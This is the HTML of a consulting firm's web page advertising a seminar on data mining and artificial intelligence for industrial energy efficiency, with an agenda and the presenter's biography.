<div  class='av-special-heading av-yly6y8-2d75ae7e2243c396c43e167e829fd43d av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-12  el_before_av_textblock  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Agenda</h3><div class='special-heading-border'><div class='special-heading-inner-border'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:16px; '  itemprop="text" ><p><strong> Introduction and overview of topics below<br />
</strong></p>
<ul>
<li>Introduction to seminar and history of data in the decision-making process</li>
<li>Overview of industry 4.0 opportunities and its implications for the industrial sector</li>
<li>An Introduction to Data Mini­ng and Artificial Intelligence</li>
</ul>
<p><strong> Intelligent systems overview</strong></p>
<ul>
<li>Expert systems for capturing process knowledge and for control of various processes</li>
<li>Advanced controls using artificial intelligence techniques</li>
</ul>
<p><strong>Data mining in practice<br />
</strong></p>
<ul>
<li>Data Mining and techniques</li>
<li>Neural networks</li>
<li>Crisp data mining standard</li>
</ul>
<p><strong>Overview of data mining opportunities in industrial manufacturing, utility and renewable energy sectors<br />
</strong></p>
<ul>
<li>A review of naturally inspired algorithms for optimisation – How we can learn from the bird,  bees, ants, termites and even the invasive weed to help solve complex optimisation problems associated with energy systems</li>
<li>Data mining for energy savings in the industrial manufacturing sectors</li>
<li>The use of artificial intelligence techniques in the wind and solar power sector</li>
</ul>
<p><strong>Data mining and Artificial Intelligence Application opportunities in industrial utility and energy generation systems including the following:<br />
</strong></p>
<ul>
<li>HVAC systems</li>
<li>Boiler plant optimisation</li>
<li>Refrigeration systems</li>
<li>CHP plant optimisation</li>
<li>Anaerobic digestion systems</li>
</ul>
<p><strong>Intelligent energy management systems<br />
</strong></p>
<ul>
<li>The intelligent approach to energy savings and energy management</li>
</ul>
<p class="p1">
</div></section>
<div  class='avia-button-wrap avia-button-left  avia-builder-el-14  el_after_av_textblock  avia-builder-el-last ' ><a href='https://www.maximpact.com/seminar-inquiry-energy-efficiency/'  class='avia-button av-8m488gg-1aff50e0f540300798962a2f32e7f6c5 avia-icon_select-no avia-size-medium avia-position-left avia-color-theme-color ' ><span class='avia_iconbox_title' >Receive news and updates about the upcoming seminar</span></a></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_5'  class='avia-section av-849vnw0-ef573be2111d8432552f0b3e0bbd5309 main_color avia-section-no-padding avia-no-border-styling  avia-builder-el-15  el_after_av_section  el_before_av_section  cr-nspace avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-17232'><div class='entry-content-wrapper clearfix'>
<div  class='hr av-7rvgui8-cd3f7853e13a2fd078532126013f728b hr-invisible  avia-builder-el-16  avia-builder-el-no-sibling  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>

</div></div></div><!-- close content main div --></div></div><div id='cr-h-services'  class='avia-section av-72xrgkw-2ab21de8b5760c4cb7012be2c88e1911 main_color avia-section-default avia-no-border-styling  avia-builder-el-17  el_after_av_section  el_before_av_section  cr-abt-sec avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-17232'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-6vrdc1c-b10b47f76b1de620e088cecf2c98002f av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-18  el_before_av_textblock  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Expert Presenter </h3><div class='special-heading-border'><div class='special-heading-inner-border'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:16px; '  itemprop="text" ><div>
<p>Gerard McNulty B.A,.B.A.I., F.I.E.I International Sustainable Energy Expert, holds an honours degree in Engineering Science and a degree in Mathematical and Computer Sciences from Trinity College Dublin. He is a Chartered Engineer and a Fellow of the Institute of Engineers of Ireland and an International Energy expert with 36 years of experience in industrial energy auditing covering hundreds of energy audits in all sectors of industry.</p>
<p>Gerard has given talks on the topics of artificial intelligence, data mining and energy efficiency in the industrial sector since 1997, in diverse places such as for example in Ireland, Russia, Kazakhstan, Uzbekistan, Bahamas.</p>
<p>Gerard is also the inventor of an intelligent agent-based system that uses artificial intelligent systems for control of HVAC systems in large buildings. This system has been applied to buildings in Ireland and the UK and has provided an average saving of 20%.</p>
<p>Gerard has worked in many countries on various international assignments with donor organizations such as The World Bank, European Bank for Development and Reconstruction (EBRD), The Asian Development Bank (ADB) and as a specialist Thematic Expert on EU energy research projects associated with the 4th, 5th, and 6th Energy Research Programs. He has also worked as an Energy Expert associated with the Eurostars EU energy program and the Marie Curie Post Fellowship Awards Program.</p>
</div>
<p class="p1">
</div></section>
<div  class='avia-button-wrap avia-button-left  avia-builder-el-20  el_after_av_textblock  avia-builder-el-last ' ><a href='https://www.maximpact.com/seminar-inquiry-energy-efficiency/'  class='avia-button av-5q9p1kg-5867b34bdd7d54d9a623370a707e568e avia-icon_select-no avia-size-medium avia-position-left avia-color-theme-color ' ><span class='avia_iconbox_title' >Receive news and updates about the upcoming seminar</span></a></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_7'  class='avia-section av-5aeshlc-9edc86521d6acb376bed7e5b770bc587 main_color avia-section-default avia-no-border-styling  avia-builder-el-21  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-17232'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-htgsgg-74fdbea061e231000224c9c9fb4053b2 av-special-heading-h3 blockquote modern-quote modern-centered  avia-builder-el-22  el_before_av_slideshow  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Supporting Organizations</h3><div class='special-heading-border'><div class='special-heading-inner-border'></div></div></div>
<div   data-size='no scaling'  data-lightbox_size='large'  data-animation='slide'  data-conditional_play=''  data-ids='1548,1549,1550,1551,1552,1553,1554,1555'  data-video_counter='0'  data-autoplay='true'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow'  data-interval='5'  data-class=' avia-builder-el-23  el_after_av_heading  avia-builder-el-last  '  data-el_id=''  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-hidden'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-lazy_loading='disabled'  class='avia-slideshow avia-slideshow-1  av-control-hidden av-default-height-applied avia-slideshow-no scaling av_slideshow  avia-builder-el-23  el_after_av_heading  avia-builder-el-last   avia-slide-slider '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 16.666666666667%;' ><li  class=' slide-1 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img fetchpriority="high" decoding="async" class="wp-image-1548 avia-img-lazy-loading-not-1548"  src="https://www.maximpact.com/wp-content/uploads/2018/09/supp-orgs.jpg" width="1200" height="200" title='supp-orgs' alt=''  itemprop="thumbnailUrl" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/supp-orgs.jpg 1200w, https://www.maximpact.com/wp-content/uploads/2018/09/supp-orgs-300x50.jpg 300w, https://www.maximpact.com/wp-content/uploads/2018/09/supp-orgs-768x128.jpg 768w, https://www.maximpact.com/wp-content/uploads/2018/09/supp-orgs-1030x172.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2018/09/supp-orgs-705x118.jpg 705w, https://www.maximpact.com/wp-content/uploads/2018/09/supp-orgs-450x75.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></li><li  class=' slide-2 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img decoding="async" class="wp-image-1549 avia-img-lazy-loading-not-1549"  src="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_01.jpg" width="1200" height="200" title='supportingorgs_01' alt=''  itemprop="thumbnailUrl" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_01.jpg 1200w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_01-300x50.jpg 300w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_01-768x128.jpg 768w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_01-1030x172.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_01-705x118.jpg 705w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_01-450x75.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></li><li  class=' slide-3 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img decoding="async" class="wp-image-1550 avia-img-lazy-loading-not-1550"  src="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_02.jpg" width="1200" height="200" title='supportingorgs_02' alt=''  itemprop="thumbnailUrl" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_02.jpg 1200w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_02-300x50.jpg 300w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_02-768x128.jpg 768w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_02-1030x172.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_02-705x118.jpg 705w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_02-450x75.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></li><li  class=' slide-4 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img decoding="async" class="wp-image-1551 avia-img-lazy-loading-not-1551"  src="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_04.jpg" width="1200" height="200" title='supportingorgs_04' alt=''  itemprop="thumbnailUrl" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_04.jpg 1200w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_04-300x50.jpg 300w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_04-768x128.jpg 768w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_04-1030x172.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_04-705x118.jpg 705w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_04-450x75.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></li><li  class=' slide-5 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img decoding="async" class="wp-image-1552 avia-img-lazy-loading-not-1552"  src="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_05.jpg" width="1200" height="200" title='supportingorgs_05' alt=''  itemprop="thumbnailUrl" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_05.jpg 1200w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_05-300x50.jpg 300w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_05-768x128.jpg 768w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_05-1030x172.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_05-705x118.jpg 705w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_05-450x75.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></li><li  class=' slide-6 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img decoding="async" class="wp-image-1553 avia-img-lazy-loading-not-1553"  src="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_06.jpg" width="1200" height="200" title='supportingorgs_06' alt=''  itemprop="thumbnailUrl" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_06.jpg 1200w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_06-300x50.jpg 300w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_06-768x128.jpg 768w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_06-1030x172.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_06-705x118.jpg 705w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_06-450x75.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></li><li  class=' slide-7 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img decoding="async" class="wp-image-1554 avia-img-lazy-loading-not-1554"  src="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_07.jpg" width="1200" height="200" title='supportingorgs_07' alt=''  itemprop="thumbnailUrl" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_07.jpg 1200w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_07-300x50.jpg 300w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_07-768x128.jpg 768w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_07-1030x172.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_07-705x118.jpg 705w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_07-450x75.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></li><li  class=' slide-8 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img decoding="async" class="wp-image-1555 avia-img-lazy-loading-not-1555"  src="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_08.jpg" width="1200" height="200" title='supportingorgs_08' alt=''  itemprop="thumbnailUrl" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_08.jpg 1200w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_08-300x50.jpg 300w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_08-768x128.jpg 768w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_08-1030x172.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_08-705x118.jpg 705w, https://www.maximpact.com/wp-content/uploads/2018/09/supportingorgs_08-450x75.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls' ><a href='#prev' class='prev-slide ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden='true' tabindex='-1'>Previous</a><a href='#next' class='next-slide ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden='true' tabindex='-1'>Next</a></div><div class='avia-slideshow-dots avia-slideshow-controls'><a href='#1' class='goto-slide active' >1</a><a href='#2' class='goto-slide ' >2</a><a href='#3' class='goto-slide ' >3</a><a href='#4' class='goto-slide ' >4</a><a href='#5' class='goto-slide ' >5</a><a href='#6' class='goto-slide ' >6</a><a href='#7' class='goto-slide ' >7</a><a href='#8' class='goto-slide ' >8</a></div></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><img src="https://www.maximpact.com/wp-content/uploads/2016/05/footerlogo.png" /></div>
		<span class="seperator extralight-border"></span></section><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/" class="cr-foottitle" target="_blank">Consulting Services</a></p>
<p><a href="https://www.maximpact.com/project-services/" >Project Services</a></p>
<p><a href="https://www.maximpact.com/business-development-services/" >Business Services</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/" class="cr-foottitle" target="_blank">Community Solutions</a></p>
<p><a href="https://www.maximpact.com/energy-efficiency-and-renewable-energy/" >Energy Efficiency & Renewable Energy</a></p>
<p><a href="https://www.maximpact.com/waste-and-recycling-consulting/" >Waste & Recycling</a></p>
<p><a href="https://www.maximpact.com/water-consulting-services/" >Water Resource Management</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Refugee Language Live Classes</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/fast-track-to-employment/" class="cr-foottitle" target="_blank">Refugees Integration</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Hospitality & Retail</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Nursing & Social Care</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Agriculture & Construction</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Job Opportunities</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/capacity-building-and-training/ " class="cr-foottitle" target="_blank">Capacity Building & Training</a></p>
<p><a href="https://www.maximpact.com/webinar-training/">Online Webinars</a></p>
<p><a href="https://www.maximpact.com/capacity-building-training/">Institutional Capacity Building</a></p>
<p><a href="https://www.maximpact.com/fundraising-training-course/">Fundraising Masterclass</a></p>
<p><a href="https://maximpact-online-courses.teachable.com/p/grant-proposal-writing">Grant Proposal Writing Masterclass</a></p>
<p><a href="https://www.maximpact.com/water-sector-training-courses/">Training in Water Sector</a></p>
<p><a href="https://www.maximpact.com/waste-management-training-courses/">Training in Waste Sector</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-9" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/" class="cr-foottitle" target="_blank">Additional Resources</a></p>
<p><a href="http://maximpact-blog.com" >Blog</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><div id='Socket' class='sidebar_shortcode'><div id="text-10" class="widget clearfix widget_text">			<div class="textwidget">© 2012 - 2024 <br/>
Ibrands Limited</div>
		</div><div id="text-11" class="widget clearfix widget_text">			<div class="textwidget"><div class="cr-footleft">
<ul>
<li><a href="mailto:info@maximpact.com">info@maximpact.com</a></li>
<li><a href="https://www.maximpact.com/about-us/">About us </a></li>
<li><a href="//www.iubenda.com/privacy-policy/7920728" class="iubenda-nostyle no-brand iubenda-embed" title="Privacy Policy">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "//cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<li><a href="http://maximpactblog.com/">Blog</a></li>
<li><a href="https://www.maximpact.com/">Home</a></li>


</ul>
<div style="clear: both;"></div>
</div>

<div class="cr-footright">

<a href="https://www.instagram.com/maximpact_com/" target="_blank"><div class="cr-social instagram" title="Instagram"></div></a>

<a href="https://plus.google.com/109926310881213739224" target="_blank"><div class="cr-social googleplus" title="Google Plus"></div></a>

<a href="https://www.linkedin.com/in/tomholland1?trk=nav_responsive_tab_profile" target="_blank"><div class="cr-social linkedin" title="LinkedIn"></div></a>

<a href="https://twitter.com/Maximpactdotcom" target="_blank"><div class="cr-social twitter" title="Twitter"></div></a>

<a href="http://www.facebook.com/Maximpactdotcom" target="_blank"><div class="cr-social facebook" title="Facebook"></div></a>

<div style="clear: both;"></div>
</div></div>
		</div></div></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/max-child/*","/wp-content/themes/max/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Twitter universal website tag code -->

<script>

!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);

},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',

a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');

// Insert Twitter Pixel ID and Standard Event data below

twq('init','o152d');

twq('track','PageView');

</script>

<!-- End Twitter universal website tag code -->

	
<script type="text/javascript"> _linkedin_partner_id = "620572"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=620572&fmt=gif" /> </noscript>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.maximpact.com/wp-content/themes/max/framework/';
    avia_framework_globals.installedAt = 'https://www.maximpact.com/wp-content/themes/max/';
    avia_framework_globals.ajaxurl = 'https://www.maximpact.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia.js" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/shortcodes.js" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/contact/contact.js" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/countdown/countdown.js" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery/gallery.js" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/magazine/magazine.js" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/portfolio/isotope.js" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/menu/menu.js" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/notification/notification.js" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/numbers/numbers.js" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tabs/tabs.js" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/timeline/timeline.js" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/toggles/toggles.js" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/video/video.js" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.maximpact.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.maximpact.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-hamburger-menu.js" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/aviapopup/jquery.magnific-popup.min.js" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-lightbox.js" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-megamenu.js" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-widget.js" id="avia-widget-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
